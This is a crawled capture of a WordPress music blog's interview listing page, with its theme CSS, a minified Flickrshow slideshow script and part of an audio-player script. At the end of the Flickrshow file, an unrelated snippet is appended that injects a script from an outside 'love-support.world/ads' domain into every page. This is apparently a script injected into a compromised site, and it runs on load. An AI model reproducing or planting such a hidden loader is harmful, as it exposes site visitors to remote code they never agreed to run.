

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://auralstates.com/category/interview?sort=title
body_size: 2914
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="Ws6hWCrCrXUJcYMMfeaa-JUK-RK0Fehdy-dAOyKSfOc" />
<meta name="blogcatalog" content="9BC9830342" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Interview | Aural States</title>
<meta name="generator" content="WordPress 3.0" /> <!-- leave this for stats -->
<link rel="stylesheet" href="http://auralstates.com/wp-content/themes/auralstates2009/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Aural States RSS Feed" href="http://auralstates.com/feed" />
<link rel="pingback" href="http://auralstates.com/xmlrpc.php" />
<link rel="images" href="http://auralstates.com/wp-content/themes/auralstates2009" />

<script language="JavaScript" src="http://auralstates.com/wp-content/themes/auralstates2009/motionpack.js"></script>
<!-- <script language="JavaScript" src="http://v6.flickrshow.com/scripts/"></script> -->
<script language="JavaScript" src="http://auralstates.com/wp-content/themes/auralstates2009/flickrshowV7.js"></script>

<link rel="alternate" type="application/rss+xml" title="Aural States &raquo; Feed" href="http://auralstates.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Aural States &raquo; Comments Feed" href="http://auralstates.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Aural States &raquo; Interview Category Feed" href="http://auralstates.com/category/interview/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://auralstates.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://auralstates.com/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Aural States' href='http://auralstates.com' />
<meta name="generator" content="WordPress 3.0" />

<!-- All in One SEO Pack 1.6.11 by Michael Torbert of Semper Fi Web Design[426,465] -->
<meta name="robots" content="noindex,follow" />
<link rel="canonical" href="http://auralstates.com/category/interview" />
<!-- /all in one seo pack -->
<script type="text/javascript" src="http://auralstates.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.1"></script>
<script type="text/javascript">AudioPlayer.setup("http://auralstates.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.1", {width:"250",animation:"yes",encode:"yes",initialvolume:"80",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"ffffff",text:"000000",leftbg:"ffffff",lefticon:"000000",volslider:"000000",voltrack:"a8a8a8",rightbg:"CC0000",rightbghover:"999999",righticon:"000000",righticonhover:"ffffff",track:"FFFFFF",loader:"00fff2",border:"666666",tracker:"d1d1d1",skip:"CC0000",pagebg:"000000",transparentpagebg:"no"});</script>

<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-3490319-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body>
<div id="Wrapper">
		<div id="Header">
			<a href="http://www.auralstates.com">
			<img src="http://auralstates.com/wp-content/themes/auralstates2009/Images/HeaderIcon.jpg" /></a>
		</div>

	
	<div id="Menu">
  		<ul id="navtabs">
    			<li class="topmenu"><a class="topmenu" href="">Features</a>
  				<ul class="dropdown">
    					<li class="topdropdown"><a class="submenu" href="http://www.auralstates.com/category/boogaloo-times"><em>Boogaloo Times</em></a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/down-the-vine"><em>Down the Vine</em></a></li>
   					<li class="dropdown"><a class="active" ><em>Grooves & Glitches</em> (Vinyl Spotlight)</a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/sign-on"><em>Sign On!</em> (Label Spotlight)</a></li>
    					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/sound-off"><em>Sound Off!</em> (Artist Spotlight)</a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/top-us-orchestras-2009">Top US Orchestras 2009</a></li>
    					<li class="bottomdropdown"><a class="submenu" href="http://www.auralstates.com/category/undetectable-genius"><em>UnDetectable Genius</em></a></li>
        			</ul>
    			</li>
			<li class="topmenu"><a class="topmenu" href="">Multimedia</a>
		  		<ul class="dropdown">
				        <li class="topdropdown"><a class="submenu" href="http://www.auralstates.com/category/an-hour-of-kindness"><em>An Hour of Kindness</em> (Monthly Webshow)</a></li>
			  	        <li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/audio">MP3s</a></li>
				        <li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/photos">Photos</a></li>
			        	<li class="bottomdropdown"><a class="submenu" href="http://www.auralstates.com/category/video">Videos</a></li>
		    		</ul>
			</li>
			<li class="topmenu"><a class="topmenu" href="">Reviews</a>
		  		<ul class="dropdown">
			    		<li class="topdropdown"><a class="submenu" href="http://www.auralstates.com/category/album-review">Albums</a></li>
			        	<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/live-review">Live Shows</a></li>
		        		<li class="bottomdropdown"><a class="submenu" href="http://www.auralstates.com/category/one-track-mind"><em>One Track Mind</em> (Track Reviews)</a></li>
		    		</ul>
			</li>
			<li class="topmenu" style="border-right: solid #cc0000 2px;"><a class="topmenu" href="">Interviews</a>
				<ul class="dropdown">

			    		<li class="topdropdown"><a class="submenu" href="http://auralstates.com/2010/02/interview-james-husband-of-montreal-w-jamey-huggins.html">James Husband & of Montreal (w/ Jamey Huggins)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/11/interview-the-swimmers-w-steve-yutzy-burkey.html">Steve Yutzy-Burkey (The Swimmers)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/10/interview-office-of-future-plans-the-jawbox-reunion-w-j-robbins.html">J Robbins (Jawbox, Office of Future Plans)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/10/interview-charm-city-art-space-7-years-and-the-1000th-show-w-mike-riley.html">Mike Riley (CCAS, Pulling Teeth)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/10/interview-audio-height-with-friends-baltimore-highlands-remix-album-an-aural-states-exclusive-release-w-dan-keech.html">Dan Keech (Height With Friends)</a></li>
			        	<li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/09/interview-medeski-martin-wood-unconscious-musicians-w-john-medeski-billy-martin-chris-wood.html">Medeski, Martin & Wood</a></li>
			        	<li class="bottomdropdownspecial" style="line-height:40px; padding:0 15px;">View more <a class="submenuspecial" style="display:inline;" href="http://www.auralstates.com/category/interview">Chrono</a> or <a class="submenuspecial" style="display:inline;" href="http://www.auralstates.com/category/interview/?sort=title">A-Z</a></li>
		    		</ul>			</li>
			<div id="Search">
				<form method="get" id="searchform" action="http://auralstates.com/"> 
				<input type="text" style="width:300px; position:absolute; top:2px; right:12px;" value="Search" onfocus="value=''" onblur="value='Search'" name="s" id="s" /> 
			</div>

		</ul>
	</div>
	<div id="Path">
	Home > Interviews
	</div>

	<div id="Content">

				
		<div class="post" id="post-7824">
			<h2 class="posttitle"><a href="http://auralstates.com/2010/02/sign-on-human-conduct-records-part-3-interview-w-rick-weaver.html" rel="bookmark"><em>Sign On!</em>: Human Conduct Records, Part 3: Interview (w/ Rick Weaver)</a></h2>
			<div class="byline">by <a href="http://auralstates.com/author/nconaway/" title="Posts by Nolan Conaway">Nolan Conaway</a> | February 15th 2010, 10:30 AM<br>
				<div class="post-categories">Posted in <a href="http://auralstates.com/category/baltimore" title="View all posts in Baltimore" rel="category tag">Baltimore</a> |<a href="http://auralstates.com/category/human-conduct-records" title="View all posts in Human Conduct Records" rel="category tag">Human Conduct Records</a> |<a href="http://auralstates.com/category/interview" title="View all posts in Interview" rel="category tag">Interview</a> |<a href="http://auralstates.com/category/rick-weaver" title="View all posts in Rick Weaver" rel="category tag">Rick Weaver</a> |<a href="http://auralstates.com/category/sign-on" title="View all posts in Sign On!" rel="category tag">Sign On!</a></div>
					<div class="meta">

--- FILE ---
content_type: text/css
request_url: http://auralstates.com/wp-content/themes/auralstates2009/style.css
body_size: 1927
content:
/* @override 
	http://auralstates.com/sandbox/wp-content/themes/auralstates/style.css
	http://v6.flickrshow.com/themes/blue/style.css
*/

/*   
Theme Name: Aural States
Theme URI: http://auralstates.com
Description: Aural-States-v-2.0
Author: Greg-Szeto, John Poirier
Author URI: http://auralstates.com
Version: 2.0
*/

body {
	font-family: Helvetica, "DejaVu Sans", Verdana, Arial, sans-serif;
	font-size: 12px;
	background: black;
	margin: 0;
	padding: 0;
	color: #C0C0C0;
}

div#Wrapper {
	width: 1010px;
	height: 100%;
	position: absolute;
	margin-left: 50%;
	left:-505px;
	z-index:-2;
}

div#Header a img, div.Sidebar a img,div#Header a:visited img, div.Sidebar a:visited img, div#Header a:active img, div.Sidebar a:active img,div#Header a:focus img, div.Sidebar a:focus img, div#Header a:link img, div.Sidebar a:link img{
	border:none;
	outline:none;
}

div#Header {
	float:left;
	width:200px;
	height:200px;
}


div#Menu {
	padding: 0;
	margin: 0;
	font-size: 16px;
	height: 36px;
	width: 575px;
	float:left;
	color: #cc0000;
	z-index:20;
}

div#Path {
	padding:0;
	margin:5px 10px;
	font-size: 15px;
	height: 25px;
	font-weight: 400;
	width: 575px;
	float:left;
	color: #cc0000;
	vertical-align:middle;
	z-index:1;
}

ul#navtabs {
	height: 34px;
	font-weight: 700;
	width:810px;
	text-transform: uppercase;
	list-style: none;
	margin:0;
	border-bottom:solid #cc0000 2px;
	padding:0;
	text-align: left;
}

ul#navtabs a img {
border:none;}

ul#navtabs a {
	text-decoration: none;
	color: #cc0000;
	display: block;
}

ul#navtabs a.topmenu {
	line-height:34px;
	text-align:center;
	margin:0;
	padding:0;
	width:120px;
}


ul#navtabs li.topmenu {
	display: inline;
	float: left;
	text-decoration: none;
	color: #cc0000;
	background: #000;
	display: block;
	padding:0;
	margin:0;
	width:120px;
	border-bottom: #cc0000 solid 2px;
	text-align:left;
}

ul#navtabs li.topmenu:hover, ul#navtabs li.topmenu:hover a.topmenu {
	color: #000;
	background-color: #cc0000;
	text-decoration: none;
}

ul#navtabs li.topmenu ul.dropdown {
	visibility: hidden;
	position: absolute;
	top:34px;
	background-color: #000;
	color: #cc0000;
	list-style: none;
	text-align:left;
	float:none;
	padding: 0;
	text-transform: lowercase;
	display: block;
	margin:0;
	padding:0;
}

ul#navtabs li.topmenu:hover ul.dropdown {
	visibility: visible;
}

ul#navtabs li.topmenu ul.dropdown li {
	background-color: #000;
	color: #cc0000;
	border-left: #cc0000 solid 2px;
	border-right: #cc0000 solid 2px;
}

ul#navtabs li.topmenu:hover ul.dropdown li.bottomdropdownspecial:hover {
	background-color: #000;
	color: #cc0000;
}

ul#navtabs li.topmenu ul.dropdown li a.submenuspecial {
	padding: 10px 5px;
}

ul#navtabs li.topmenu ul.dropdown li a.submenu, ul#navtabs li.topmenu ul.dropdown li a.active {
	padding: 10px 15px;
}

ul#navtabs li.topmenu ul.dropdown li a.active {
	color:#000;	
	background-color:yellow;
}

ul#navtabs li.topmenu:hover ul.dropdown li:hover a:hover.submenuspecial {
	color:#000;
	background-color:#cc0000;

}

ul#navtabs li.topmenu:hover ul.dropdown li:hover, ul#navtabs li.topmenu:hover ul.dropdown li:hover a.submenu {
	color:#000;
	background-color:#cc0000;
}

ul.dropdown li.topdropdown {
	border-top: #cc0000 solid 2px;
}

ul.dropdown li.bottomdropdown, ul.dropdown li.bottomdropdownspecial {
	border-bottom: #cc0000 solid 2px;
}


#Content {
	margin: 0 15px 10px 15px;
	width: 570px;
	font-size: 1em;
	height: auto;
	min-height: 768px;
	position:absolute;
	top:41px;
	left:200px;
	z-index:-1;
}

#Content textarea#comment {
	width:560px;
}


#SidebarR {
	position: absolute;
	top: 0px;
	right: 0px;
	padding: 5px 0 0 0;
	width: 210px;
	height: auto;
	min-height: 768px;
	float: right;
	z-index:-1;
}

#SidebarR a {
	color: rgb(0, 102, 204);
	text-decoration: none;
}

#SidebarR a:hover {
	text-decoration: underline;
}

#SidebarR ul {
	margin: 0;
	padding: 0;
	list-style: none;
	width: 210px;
}

#SidebarR ul.widget {
	background-color: white;
	list-style: none;
	width: 210px;
	color: #000;
	text-align:center;
	padding-top:5px;
}

#SidebarR li {
	font-size: .9em;
	margin: 0;
	padding: 3px;
	list-style: none;
	width: 196px;
}

#SidebarR div {
	background-color:white;
}

#SidebarR div#Fliers img {
	width:199px;
	padding-left:3px;
	margin:0;
	display:block;
}

#SidebarR h2 {
	color: #cc0000;
	border-bottom: thin black solid;
	text-align: center;
	padding: 0 0 2px 0;
	margin: 0;
	font-size: 1.2em;
	font-weight: 400;
}

#SidebarL h2 {
	color: #cc0000;
	text-align: center;
	padding: 0 0 2px 0;
	margin-bottom: 5px;
	font-size: 1.5em;
	font-weight: 400;
	border-bottom: #cc0000 solid 1px;
}

#SidebarL h3 {
	color: yellow;
	width:auto;
	text-align: center;
	padding: 0 0 2px 0;
	margin-bottom: 5px;
	font-size: 1.2em;
	font-weight: 400;
}

#Content .post {
	margin-top: 30px;
	clear: both;
}

div.storycontent {
	clear: both;
}

#SidebarL ul {
	padding: 0;
	margin: 0;
	list-style: none;
	width: 200px;
}

#SidebarL li {
	margin: 0;
	padding: 5px 0;
	list-style: none;
	width: 200px;
}

#SidebarL li:hover {
	background-color: #FFFF00;
}

#SidebarL li:hover a {
	color: #000;
}

#SidebarL {
	position: absolute;
	top: 200px;
	left: 0px;
	margin: 0;
	padding: 0;
	height: auto;
	width: 200px;
	min-height: 1060px;
	font-size: 11px;
	color: #C0C0C0;
}

#SidebarL div#recalbums img {
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding: 5px 0;
	width: 175px;
	border: none;
}

#SidebarL a {
	color: #fff;
	text-decoration: none;
}

#SidebarL a:hover {
	text-decoration: underline;
}

div#Content h3#comments, div#Content div#respond h3 {
	padding-top:5px;
	border-top: solid #cc0000 1px;
	color: #cc0000;
	text-align:center;
}

#Content a.post-edit-link {
	color:yellow;
}

#Content hr {
	width: 50%;
	height: 1px;
	text-align: center;
	color: #cc0000;
	background-color: #cc0000;
	border: 0;
	margin-top: 15px;
	margin-bottom: 15px;
}

#Content h2.posttitle {
	margin-top: 5px;
	color: #cc0000;
	font-size: 1.75em;
	padding: 0em 0em .1em 0em;
	margin: 0px;
	margin-bottom: 0px;
	/*margin-left: 1.5em;*/
	text-indent: -5px;
	width: 550px;
	font-weight: 600;
	vertical-align: middle;
	clear: both;
}

#Content div.byline {
	padding: .1em 0em 1em 2px;
	color: red;
	font-size: 1em;
	text-indent: -2px;
}


#Content div.post-categories {
	color: red;
	font-size: .9em;
	padding: .4em 0 .4em 4px;
	text-indent: -4px;
}

#Content div.meta {
	color: red;
	font-size: .9em;
	padding: 0 0 0 4px;
	text-indent: -4px;
}



#Content img {
	border: 1px solid #FFFFFF;
	#float: inherit;
	clear: both;
}

#Content img.alignright {
	float: right;
	margin: 0 0 .5em .5em;
}

#Content img.alignleft {
	float: left;
	margin: 0 .5em .5em 0;
}

#Content img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

#Content h2.posttitle a {
	color: #cc0000;
	margin: 0px;
	width: 100%;
	font-weight: 600;
	vertical-align: middle;
}

#Content div.byline a {
	text-decoration: none;
}

#Content div.byline a:hover, #Content div.categories a:hover {
	text-decoration: underline;
}

#Content div.categories {
	padding: 0px;
	margin: 0px 0 10px 15px;
	color: #FFF;
}

#Content a:link, #Content a:visited, #Content a:active {
	color: #FFF;
	text-decoration: none;
}

#Content a:hover {
	text-decoration: underline;
	color: #FFF;
}

#Content a.more-link {
	color:yellow;
}

#Content span.oldnew a {
	color:red;
	font-size:1.3em;
	font-weight:600;
}


div#eof {
	width: 100%;
	position:absolute;
	bottom:0px;
	height: 20px;
	background-color: #000;
	margin-top: 1.5em;
	border-bottom: #cc0000 2px solid;
	border-top: #cc0000 2px solid;
	text-align: center;
	vertical-align: bottom;
	clear:both;
}

--- FILE ---
content_type: text/javascript
request_url: http://auralstates.com/wp-content/themes/auralstates2009/flickrshowV7.js
body_size: 2560
content:
/** *********************************************************************************************************************************************
*	@package		Flickrshow
*	@author			Ben Sekulowicz-Barclay
*	@copyright		Copyright 2009
*	@version		7.00
*
********************************************************************************************************************************************* **/

var flickrshows=[],flickrshow=function(t,s){var _=this;_.z=function(e,a,j,s,x){if('undefined'!==typeof _.t.q[x])clearInterval(_.t.q[x]);_.t.q[x]=setInterval(function(){var i=Math.round(e.style[a].replace(/([a-zA-Z]{2})$/,''));var k=Math.round(j-i);if((Math.abs(k))>1){e.style[a]=Math.floor(i+(k/2))+'px';}else{e.style[a]=j+'px';clearInterval(_.t.q[x]);}},s/1.5);};_.x=function(o,t,f){if(o.attachEvent){o['e'+t+f]=f;o[t+f]=function(){o['e'+t+f](window.event,o);};o.attachEvent('on'+t,o[t+f]);}else{o.addEventListener(t,f,false);}};_.c=function(){if((_.t.x===true)||(_.t.s===false)){return;}_.t.s=false;_.z(_.y.b,'top',_.y.t.offsetHeight,_.u.speed,'b');};_.v=function(){if((_.t.x===true)||(_.t.s===true)){return;}_.t.s=true;_.z(_.y.b,'top',_.y.t.offsetHeight-40,_.u.speed,'b');};_.b=function(){var i=_.y.i.childNodes[_.t.a].childNodes[0];if('undefined'===typeof i)return;_.y.b.childNodes[3].innerHTML=(_.t.a+1)+'/'+_.t.w+' - '+i.getAttribute('flickrshow-t');};_.n=function(){var li,im,cw,ch,nh,nw;li=_.y.i.getElementsByTagName('LI');for(var i in li){if('object'!==typeof li[i])continue;im=li[i].getElementsByTagName('IMG');for(var j in im){if('object'!==typeof im[j])continue;cw=im[j].offsetWidth;ch=im[j].offsetHeight;if(cw>ch){nw=_.y.t.offsetWidth+(_.y.t.offsetHeight/100);nh=Math.ceil((nw/cw)*ch);}else{nh=_.y.t.offsetHeight+(_.y.t.offsetHeight/100);nw=Math.ceil((nh/ch)*cw);}try{im[j].style.height=nh+'px';im[j].style.left=Math.round((_.y.t.offsetWidth-nw)/2)+'px';im[j].style.position='absolute';im[j].style.top=Math.round((_.y.t.offsetHeight-nh)/2)+'px';im[j].style.width=nw+'px';}catch(e){}}}};_.m=function(){if(_.t.x===true)return;_.t.a=((_.t.a-1)<0)?_.t.w-1:_.t.a-1;_.z(_.y.i,'left','-'+(_.t.a*_.y.t.offsetWidth),_.u.speed,'i');_.b();};_.q=function(){if(_.t.x===true)return;_.t.a=((_.t.a+2)>_.t.w)?0:_.t.a+1;_.z(_.y.i,'left','-'+(_.t.a*_.y.t.offsetWidth),_.u.speed,'i');_.b();};_.w=function(){if(_.t.e===false){_.t.e=true;_.y.b.childNodes[2].style.backgroundImage='url('+_.t.c+'img/'+_.u.theme+'/is.png)';_.t.q['p']=setInterval(function(){_.q();},_.u.interval);}else{_.t.e=false;_.y.b.childNodes[2].style.backgroundImage='url('+_.t.c+'img/'+_.u.theme+'/ip.png)';clearInterval(_.t.q['p']);}};_.e=function(){if('object'!==typeof flickrshows[_.t.d])return;clearInterval(_.t.q['json']);if('undefined'!==typeof flickrshows[_.t.d]['error']){_.y.w.innerHTML='<p style="color:#A00;font:normal normal 400 12px/18px helvetica,arial,sans-serif;left:0;margin:0;padding:0;posiiton:absolute;text-align:center;top:0;width:100%">'+flickrshows[_.t.d]['error']+'</p>';}else{_.t.w=flickrshows[_.t.d].length;for(var i in flickrshows[_.t.d]){var im=document.createElement('img');im.setAttribute('flickrshow-t',flickrshows[_.t.d][i].title);im.setAttribute('flickrshow-u',flickrshows[_.t.d][i].url);im.setAttribute('rel',i);im.style.cursor='pointer';im.style.display='block';im.style.margin='0';im.style.padding='0';if((_.y.t.offsetHeight>500)||(_.y.t.offsetWidth>500)){im.src=flickrshows[_.t.d][i].src_l;}else if((_.y.t.offsetHeight<240)||(_.y.t.offsetWidth<240)){im.src=flickrshows[_.t.d][i].src_s;}else{im.src=flickrshows[_.t.d][i].src_m;}var li=document.createElement('li');li.style.left=(i*_.y.t.offsetWidth)+'px';li.style.height=_.y.t.offsetHeight+'px';li.style.margin='0';li.style.overflow='hidden';li.style.padding='0';li.style.position='absolute';li.style.top='0';li.style.width=_.y.t.offsetWidth+'px';li.appendChild(im);_.y.i.appendChild(li);_.x(im,'click',function(e,i){document.location.href=(('undefined'!==typeof i)?i:e.target).getAttribute('flickrshow-u');});_.x(im,'load',function(e,i){_.t.z++;var il=Math.round((_.t.z/_.t.w)*240);_.z(_.y.l.childNodes[0],'width',((il<=36)?36:il),'i');if(_.t.z===_.t.w)_.r();});}}};_.r=function(){_.n();_.b();_.y.w.removeChild(_.y.l);_.y.i.style.visibility='visible';_.t.x=false;if(_.u.autoplay===true)_.w();};_.t={q:[],a:0,z:0,w:0,s:false,x:true,e:false,d:Math.round(Math.random()*1000000000000),c:'http://v7.flickrshow.com/'};_.y={b:null,i:null,l:null,t:null,w:null};_.u={autoplay:false,group:'',hide_buttons:false,interval:3000,page:'1',per_page:'50',set:'',speed:100,tags:'',theme:'black',user:''};_.y.t=document.getElementById(t);for(var i in _.u){if('undefined'!==typeof s[i])_.u[i]=s[i];}var tc,ts;switch(_.u.theme){case'white':ca='#FFF';cb='#EEE';cc='#DDD';cd='#111';break;default:ca='#000';cb='#111';cc='#222';cd='#FFF';break;}_.y.t.innerHTML='<div id="'+t+'-fs-w" style="background:transparent;height:'+_.y.t.offsetHeight+'px;margin:0;overflow:hidden;padding:0;position:relative;width:'+_.y.t.offsetWidth+'px"><div id="'+t+'-fs-l" style="background:'+cb+';border-radius:12px;height:24px;left:50%;margin:-12px 0 0 -120px;overflow:hidden;padding:0;position:absolute;top:50%;width:240px;-moz-border-radius:12px;-webkit-border-radius:12px"><div id="'+t+'-fs-l-b" style="background:'+cc+';border-radius:12px;height:24px;left:0;margin:0;padding:0;position:absolute;top:0;width:0;-moz-border-radius:12px;-webkit-border-radius:12px"></div></div><ul id="'+t+'-fs-i" style="background:transparent;height:'+_.y.t.offsetHeight+'px;left:0;list-style:none;margin:0;padding:0;position:absolute;top:0;visibility:hidden;width:'+_.y.t.offsetWidth+'px"></ul><div id="'+t+'-fs-b" style="background:transparent url('+_.t.c+'img/'+_.u.theme+'/b2.png);height:40px;margin:0;padding:0;position:absolute;top:'+_.y.t.offsetHeight+'px;width:'+_.y.t.offsetWidth+'px"><div id="'+t+'-fs-b-l" style="background:'+ca+' url('+_.t.c+'img/'+_.u.theme+'/il.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:40px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div id="'+t+'-fs-b-r" style="background:'+ca+' url('+_.t.c+'img/'+_.u.theme+'/ir.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:8px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div id="'+t+'-fs-b-p" style="background:'+ca+' url('+_.t.c+'img/'+_.u.theme+'/ip.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:8px;margin:0;padding:0;position:absolute;right:auto;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><p id="'+t+'-fs-b-d" style="background:transparent url('+_.t.c+'img/'+_.u.theme+'/b0.png);border-radius:12px;color:'+cd+';font:normal normal 600 11px/24px helvetica,arial,sans-serif;height:24px;left:40px;margin:0;overflow:hidden;padding:0 0;position:absolute;right:auto;text-align:center;text-shadow:none;text-transform:capitalize;top:8px;width:'+(_.y.t.offsetWidth-112)+'px;-moz-border-radius:12px;-webkit-border-radius:12px">Title Goes Here</p></div></div>';_.y.w=_.y.t.childNodes[0];_.y.l=_.y.t.childNodes[0].childNodes[0];_.y.i=_.y.t.childNodes[0].childNodes[1];_.y.b=_.y.t.childNodes[0].childNodes[2];if(false===_.u.hide_buttons){_.x(_.y.t,'mouseover',function(e){_.v();});_.x(_.y.t,'mouseout',function(e){_.c();});_.x(_.y.b.childNodes[0],'click',function(e){_.m();});_.x(_.y.b.childNodes[1],'click',function(e){_.q();});_.x(_.y.b.childNodes[2],'click',function(e){_.w();});}var j=document.createElement('script');j.type='text/javascript';j.src=_.t.c+'php/json.php?group='+_.u.group+'&page='+_.u.page+'&per_page='+_.u.per_page+'&set='+_.u.set+'&tags='+_.u.tags+'&user='+_.u.user+'&unique='+_.t.d;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(j);_.t.q['json']=setInterval(function(){_.e();},100);return{play:function(){_.w();},left:function(){_.m();},right:function(){_.q();}};};var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: http://auralstates.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.1
body_size: 4640
content:
/*	SWFObject v2.2 <http://code.google.com/p/swfobject/> 
	is released under the MIT License <http://www.opensource.org/licenses/mit-license.php> 
*/
var audioplayer_swfobject=function(){var d="undefined",R="object",s="Shockwave Flash",w="ShockwaveFlash.ShockwaveFlash",Q="application/x-shockwave-flash",r="SWFObjectExprInst",X="onreadystatechange",o=window,J=document,T=navigator,t=false,u=[H],O=[],n=[],i=[],L,q,e,b,j=false,A=false,N,g,M=true,m=function(){var AA=typeof J.getElementById!=d&&typeof J.getElementsByTagName!=d&&typeof J.createElement!=d,AH=T.userAgent.toLowerCase(),y=T.platform.toLowerCase(),AE=y?/win/.test(y):/win/.test(AH),AC=y?/mac/.test(y):/mac/.test(AH),AF=/webkit/.test(AH)?parseFloat(AH.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,x=!+"\v1",AG=[0,0,0],AB=null;if(typeof T.plugins!=d&&typeof T.plugins[s]==R){AB=T.plugins[s].description;if(AB&&!(typeof T.mimeTypes!=d&&T.mimeTypes[Q]&&!T.mimeTypes[Q].enabledPlugin)){t=true;x=false;AB=AB.replace(/^.*\s+(\S+\s+\S+$)/,"$1");AG[0]=parseInt(AB.replace(/^(.*)\..*$/,"$1"),10);AG[1]=parseInt(AB.replace(/^.*\.(.*)\s.*$/,"$1"),10);AG[2]=/[a-zA-Z]/.test(AB)?parseInt(AB.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0}}else{if(typeof o.ActiveXObject!=d){try{var AD=new ActiveXObject(w);if(AD){AB=AD.GetVariable("$version");if(AB){x=true;AB=AB.split(" ")[1].split(",");AG=[parseInt(AB[0],10),parseInt(AB[1],10),parseInt(AB[2],10)]}}}catch(z){}}}return{w3:AA,pv:AG,wk:AF,ie:x,win:AE,mac:AC}}(),K=function(){if(!m.w3){return }if((typeof J.readyState!=d&&J.readyState=="complete")||(typeof J.readyState==d&&(J.getElementsByTagName("body")[0]||J.body))){F()}if(!j){if(typeof J.addEventListener!=d){J.addEventListener("DOMContentLoaded",F,false)}if(m.ie&&m.win){J.attachEvent(X,function(){if(J.readyState=="complete"){J.detachEvent(X,arguments.callee);F()}});if(o==top){(function(){if(j){return }try{J.documentElement.doScroll("left")}catch(x){setTimeout(arguments.callee,0);return }F()})()}}if(m.wk){(function(){if(j){return }if(!/loaded|complete/.test(J.readyState)){setTimeout(arguments.callee,0);return }F()})()}S(F)}}();function F(){if(j){return }try{var z=J.getElementsByTagName("body")[0].appendChild(c("span"));z.parentNode.removeChild(z)}catch(AA){return }j=true;var x=u.length;for(var y=0;y<x;y++){u[y]()}}function k(x){if(j){x()}else{u[u.length]=x}}function S(y){if(typeof o.addEventListener!=d){o.addEventListener("load",y,false)}else{if(typeof J.addEventListener!=d){J.addEventListener("load",y,false)}else{if(typeof o.attachEvent!=d){I(o,"onload",y)}else{if(typeof o.onload=="function"){var x=o.onload;o.onload=function(){x();y()}}else{o.onload=y}}}}}function H(){if(t){v()}else{h()}}function v(){var 